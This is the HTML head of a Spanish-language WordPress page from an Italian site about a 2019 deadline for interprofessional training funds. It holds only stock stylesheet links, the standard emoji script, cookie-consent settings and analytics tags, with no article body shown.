

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.websin.it/es/vencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales/
body_size: 28723
content:
<!DOCTYPE html>
<html class="html" lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>VENCIMIENTO 31/12/2019 &#8211; RECURSOS RESERVADOS CON CARGO A FONDOS INTERPROFESIONALES &#8211; Websin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://www.websin.it/scadenza-31-12-2019-risorse-accantonate-su-fondi-interprofessionali/" />
<link rel="alternate" hreflang="en" href="https://www.websin.it/en/maturity-31-12-2019-resources-earmarked-for-inter-branch-funds/" />
<link rel="alternate" hreflang="es" href="https://www.websin.it/es/vencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales/" />
<link rel="alternate" hreflang="x-default" href="https://www.websin.it/scadenza-31-12-2019-risorse-accantonate-su-fondi-interprofessionali/" />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Websin &raquo; Feed" href="https://www.websin.it/es/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.websin.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpas-magnific-css' href='https://www.websin.it/wp-content/plugins/awesome-support/assets/admin/css/vendor/magnific-popup.css?ver=6.3.0' media='all' />
<link rel='stylesheet' id='wpas-admin-popup-css' href='https://www.websin.it/wp-content/plugins/awesome-support/assets/admin/css/admin-popup.css?ver=6.3.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.websin.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.websin.it/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.websin.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.websin.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.websin.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.websin.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.websin.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.websin.it/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.1.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-5137-css' href='https://www.websin.it/wp-content/uploads/elementor/css/post-5137.css?ver=1715174855' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.websin.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.websin.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.websin.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.3' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://www.websin.it/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://www.websin.it/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.websin.it/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-399-css' href='https://www.websin.it/wp-content/uploads/elementor/css/post-399.css?ver=1715161267' media='all' />
<link rel='stylesheet' id='elementor-post-5922-css' href='https://www.websin.it/wp-content/uploads/elementor/css/post-5922.css?ver=1715268722' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.websin.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://www.websin.it/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='ow-perfect-scrollbar-css' href='https://www.websin.it/wp-content/themes/oceanwp/assets/css/third/perfect-scrollbar.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='osp-side-panel-style-css' href='https://www.websin.it/wp-content/plugins/ocean-side-panel/assets/css/style.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://www.websin.it/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.websin.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"\/"}};
</script>
<script src="https://www.websin.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.websin.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.websin.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.websin.it/wp-content/plugins/awesome-support/assets/admin/js/vendor/jquery.magnific-popup.min.js?ver=6.3.0" id="wpas-magnific-js"></script>
<script src="https://www.websin.it/wp-content/plugins/awesome-support/assets/admin/js/admin-popup.js?ver=6.3.0" id="wpas-admin-popup-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.websin.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.websin.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.6" id="cookie-law-info-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-KYWS831GGR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.websin.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KYWS831GGR");
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.websin.it/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.websin.it/es/wp-json/wp/v2/posts/5922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.websin.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.websin.it/es/vencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales/" />
<link rel='shortlink' href='https://www.websin.it/es/?p=5922' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.websin.it/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.websin.it%2Fes%2Fvencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.websin.it/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.websin.it%2Fes%2Fvencimiento-31-12-2019-recursos-reservados-con-cargo-a-fondos-interprofesionales%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27,2;" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.websin.it/wp-content/uploads/2022/02/fav.png" sizes="32x32" />
<link rel="icon" href="https://www.websin.it/wp-content/uploads/2022/02/fav.png" sizes="192x192" />
